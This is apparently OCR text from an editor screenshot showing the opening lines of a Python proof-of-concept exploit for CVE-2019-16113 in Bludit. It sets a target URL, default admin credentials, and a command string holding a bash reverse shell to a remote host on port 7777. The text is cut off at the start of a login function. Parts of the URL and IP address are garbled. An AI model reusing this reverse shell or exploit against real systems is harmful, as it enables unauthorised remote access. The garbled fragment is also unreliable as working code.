 File Edit Selection Find View Goto Tools Project Preferences Help
config.yaml exp.py 1.txt cve-2018-1273.py poc.py
4 import re
5
6 # PoC by @hg8
7 # FROM:https://github.com/hg8/CVE-2019-16113-PoC
8 # Credit: @christasa
9 # https://github.com/bludit/bludit/issues/1081
10
11 url = "http://e eci1.ichunqiu.com"
12 user = "admin"
13 password = "123456"
14 cmd = "bash -c 'sh -i >& /dev/tcp/1 8/7777 0>&1'"
15
16 def admin_login():
17 s = requests.Session()